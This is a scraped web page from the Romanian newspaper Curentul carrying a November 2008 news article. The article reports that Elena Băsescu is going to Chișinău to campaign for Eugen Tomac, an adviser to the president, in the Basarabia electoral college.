<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-583141" class="post-583141 post type-post status-publish format-standard hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Elena Băsescu se mută la Chișinău</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Elena Băsescu se mută la Chișinău</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/georgero0194/">George Roncea</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2008-11-21T03:00:00+00:00" >03:00, 21 noiembrie 2008</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Elena+B%C4%83sescu+se+mut%C4%83+la+Chi%C8%99in%C4%83u&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Elena+B%C4%83sescu+se+mut%C4%83+la+Chi%C8%99in%C4%83u%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

                        </div>


            <p>Mezina președintelui Traian Băsescu va petrece următoarea săptămână în Basarabia, unde va susține candidatura lui Eugen Tomac, cel mai tânăr candidat pentru Parlamentul României. Elena Băsescu și-a sacrificat confortul și s-a implicat direct  în campania electorală, fiind &quot;detașată&quot; la Chișinău pentru a-i face campanie electorală în &quot;Colegiul Basarabia&quot; consilierului personal al tatălui său. Eugen Tomac este consilierul pentru relația cu românii de pretutindeni al președintelui Traian Băsescu, doctorand al Facultății de Istorie, redactor al revistei &quot;Magazin istoric&quot; și profesor de istorie la Institutul Eudoxiu Hurmuzachi. Tânărul consilier al lui Băsescu s-a născut în Basarabia istorică, în Bugeac, chiar în comuna care l-a dat și pe Mareșalul Averescu, din sudul Basarabiei, zonă aflată azi în Ucraina, în urma pactului Stalin-Hitler.<br />Elena Băsescu a pășit pentru prima dată dincolo de Prut în urmă cu o săptămână, când a participat la lansarea oficială a candidaturii lui Eugen Tomac. &quot;Am avut ocazia să cunosc tineri basarabeni, printre care și Eugen Tomac, de la care am avut de învățat mai multe lucruri despre Basarabia&quot;, a spus fiica președintelui cu acea ocazie. Surse din PD-L susțin că &quot;aruncarea&quot; în bătălie a Elenei Băsescu a fost făcută chiar de șeful statului.<br />Elena Băsescu va veni și în următoarea săptămână pentru a susține proiectele mele, vom merge împreună la întâlniri cu românii din diverse regiuni &#8211; Ungheni, Cahul&quot;, ne-a declarat Eugen Tomac, care a mai precizat că principalul mesaj al campaniei sale &#8211; pe care Elena Băsescu îl va susține &#8211; este legat de redobândirea cetățeniei române de către basarabeni, sub sloganul &quot;Cetățenia este dreptul tău&quot;.<br />Eugen Tomac practic nu are un contracandidat. Nicolae Dabija, candidatul PNL, este discreditat datorită legăturilor sale cu sistemul sovietic, iar Tudor Panțîru, de la PSD, este tot un fost nomenclaturist sovietic, judecător înainte de 1989, actualmente relativ un necunoscut în Basarabia, după ce a trăit 18 ani în afara țării.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Elena+B%C4%83sescu+se+mut%C4%83+la+Chi%C8%99in%C4%83u&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Elena+B%C4%83sescu+se+mut%C4%83+la+Chi%C8%99in%C4%83u%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Felena-basescu-se-muta-la-chisinau%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/program-tv/program-tv-21-11-2008/">Program TV 21-11-2008</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/sport/dedicatie-de-la-mourinho/">Dedicație de la Mourinho</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/georgero0194/">George Roncea</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="George Roncea"></span><meta itemprop="datePublished" content="2008-11-21T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-19T14:23:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/elena-basescu-se-muta-la-chisinau/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Elena Băsescu se mută la Chișinău"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697515de168f7 = new tdBlock();
block_td_uid_6_697515de168f7.id = "td_uid_6_697515de168f7";
block_td_uid_6_697515de168f7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697515de168f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697515de168f7_rand","tdc_css_class_style":"td_uid_6_697515de168f7_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":583141,"live_filter_cur_post_author":"296","block_template_id":""}';
block_td_uid_6_697515de168f7.td_column_number = "3";
block_td_uid_6_697515de168f7.block_type = "td_block_related_posts";
block_td_uid_6_697515de168f7.post_count = "3";
block_td_uid_6_697515de168f7.found_posts = "53186";
block_td_uid_6_697515de168f7.header_color = "";
block_td_uid_6_697515de168f7.ajax_pagination_infinite_stop = "";
block_td_uid_6_697515de168f7.max_num_pages = "17729";
tdBlocksArray.push(block_td_uid_6_697515de168f7);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697515de168f7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697515de168f7" ><h4 class="td-related-title"><a id="td_uid_7_697515de600c7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697515de168f7" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697515de600cb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697515de168f7" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697515de168f7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 238px) 100vw, 238px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697515de168f7" data-td_block_id="td_uid_6_697515de168f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697515de168f7" data-td_block_id="td_uid_6_697515de168f7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/elena-basescu-se-muta-la-chisinau/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='583141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="55f8b6851d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697515de653d4_rand td_block_template_1"  data-td-block-uid="td_uid_9_697515de653d4" ><script>var block_td_uid_9_697515de653d4 = new tdBlock();
block_td_uid_9_697515de653d4.id = "td_uid_9_697515de653d4";
block_td_uid_9_697515de653d4.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697515de653d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697515de653d4_rand","tdc_css_class_style":"td_uid_9_697515de653d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697515de653d4.td_column_number = "1";
block_td_uid_9_697515de653d4.block_type = "td_block_11";
block_td_uid_9_697515de653d4.post_count = "3";
block_td_uid_9_697515de653d4.found_posts = "225824";
block_td_uid_9_697515de653d4.header_color = "#";
block_td_uid_9_697515de653d4.ajax_pagination_infinite_stop = "";
block_td_uid_9_697515de653d4.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_697515de653d4);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697515de653d4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
